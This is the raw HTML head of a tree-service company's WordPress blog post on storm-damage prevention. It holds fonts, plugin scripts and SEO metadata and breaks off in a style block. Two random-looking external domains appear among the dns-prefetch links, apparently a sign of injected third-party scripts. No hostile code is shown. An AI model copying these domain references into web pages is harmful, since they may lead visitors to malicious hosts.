

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/
body_size: 20071
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://gm2treelandscapingllc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":true,"ajaxUrl":"https:\/\/gm2treelandscapingllc.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0ow.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aX8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0pg.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aXo.woff2) format('woff2');}</style><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Prevent Storm Damage: Top 5 Tips</title>
<meta name="description" content="Residents of Bristol, Connecticut, encounter storms every year. This article will discuss the top five tips on how to prevent storm damage in this area."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Prevent Storm Damage: Top 5 Tips" />
<meta property="og:description" content="Residents of Bristol, Connecticut, encounter storms every year. This article will discuss the top five tips on how to prevent storm damage in this area." />
<meta property="og:url" content="https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/" />
<meta property="og:site_name" content="GM 2 Tree Services" />
<meta property="article:section" content="General Tree-Related Tips" />
<meta property="og:updated_time" content="2025-11-26T10:50:42-05:00" />
<meta property="og:image" content="https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-768x1024.jpg" />
<meta property="og:image:secure_url" content="https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-768x1024.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="how to prevent storm damage" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-21T19:22:08-04:00" />
<meta property="article:modified_time" content="2025-11-26T10:50:42-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Prevent Storm Damage: Top 5 Tips" />
<meta name="twitter:description" content="Residents of Bristol, Connecticut, encounter storms every year. This article will discuss the top five tips on how to prevent storm damage in this area." />
<meta name="twitter:image" content="https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-768x1024.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="51Blocks" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://gm2treelandscapingllc.com/#place","geo":{"@type":"GeoCoordinates","latitude":"41.657776237352195","longitude":" -72.97081138465548"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=41.657776237352195, -72.97081138465548","address":{"@type":"PostalAddress","streetAddress":"840 Wolcott St.","addressLocality":"Bristol","addressRegion":"CT","postalCode":"06010","addressCountry":"US"}},{"@type":["GeneralContractor","Organization"],"@id":"https://gm2treelandscapingllc.com/#organization","name":"GM 2 Tree Services","url":"https://gm2treelandscapingllc.com/","email":"gm2treelandscapingllc@gmail.com","address":{"@type":"PostalAddress","streetAddress":"840 Wolcott St.","addressLocality":"Bristol","addressRegion":"CT","postalCode":"06010","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://gm2treelandscapingllc.com/#logo","url":"https://gm2treelandscapingllc.com/wp-content/uploads/gm-2-tree-services-logo-square.jpg","contentUrl":"https://gm2treelandscapingllc.com/wp-content/uploads/gm-2-tree-services-logo-square.jpg","caption":"GM 2 Tree Services","inLanguage":"en-US","width":"1200","height":"1200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 0:00-23:59"],"description":"GM 2 Tree Services is the local team for professional tree removal and more in the Bristol, CT area. When your property needs extra support, call our team to schedule!","legalName":"GM 2 Tree Services LLC","location":{"@id":"https://gm2treelandscapingllc.com/#place"},"image":{"@id":"https://gm2treelandscapingllc.com/#logo"},"telephone":"+1-860-940-5783"},{"@type":"WebSite","@id":"https://gm2treelandscapingllc.com/#website","url":"https://gm2treelandscapingllc.com","name":"GM 2 Tree Services","publisher":{"@id":"https://gm2treelandscapingllc.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-scaled.jpg","url":"https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-scaled.jpg","width":"1920","height":"2560","caption":"how to prevent storm damage","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gm2treelandscapingllc.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/","name":"How to Prevent Storm Damage: Top 5 Tips"}}]},{"@type":"WebPage","@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#webpage","url":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/","name":"How to Prevent Storm Damage: Top 5 Tips","datePublished":"2022-07-21T19:22:08-04:00","dateModified":"2025-11-26T10:50:42-05:00","isPartOf":{"@id":"https://gm2treelandscapingllc.com/#website"},"primaryImageOfPage":{"@id":"https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#breadcrumb"}},{"@type":"Person","@id":"https://gm2treelandscapingllc.com/author/51blocks/","name":"51Blocks","url":"https://gm2treelandscapingllc.com/author/51blocks/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c3b4affcd169720702d7ba00fd33f71ab5e678bfb01f8ce410f33f8c0e2f881f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c3b4affcd169720702d7ba00fd33f71ab5e678bfb01f8ce410f33f8c0e2f881f?s=96&amp;d=mm&amp;r=g","caption":"51Blocks","inLanguage":"en-US"},"worksFor":{"@id":"https://gm2treelandscapingllc.com/#organization"}},{"@type":"BlogPosting","headline":"How to Prevent Storm Damage: Top 5 Tips","keywords":"how to prevent storm damage","datePublished":"2022-07-21T19:22:08-04:00","dateModified":"2025-11-26T10:50:42-05:00","author":{"@id":"https://gm2treelandscapingllc.com/author/51blocks/","name":"51Blocks"},"publisher":{"@id":"https://gm2treelandscapingllc.com/#organization"},"description":"Residents of Bristol, Connecticut, encounter storms every year. This article will discuss the top five tips on how to prevent storm damage in this area.","name":"How to Prevent Storm Damage: Top 5 Tips","@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#richSnippet","isPartOf":{"@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#webpage"},"image":{"@id":"https://gm2treelandscapingllc.com/wp-content/uploads/House1-Naugatuck-CT-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GM 2 Tree Services &raquo; Feed" href="https://gm2treelandscapingllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GM 2 Tree Services &raquo; Comments Feed" href="https://gm2treelandscapingllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GM 2 Tree Services &raquo; How to Prevent Storm Damage: Top 5 Tips Comments Feed" href="https://gm2treelandscapingllc.com/2022/07/21/how-to-prevent-storm-damage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gm2treelandscapingllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgm2treelandscapingllc.com%2F2022%2F07%2F21%2Fhow-to-prevent-storm-damage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gm2treelandscapingllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgm2treelandscapingllc.com%2F2022%2F07%2F21%2Fhow-to-prevent-storm-damage%2F&#038;format=xml" />
<meta content="Add Theme Name v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
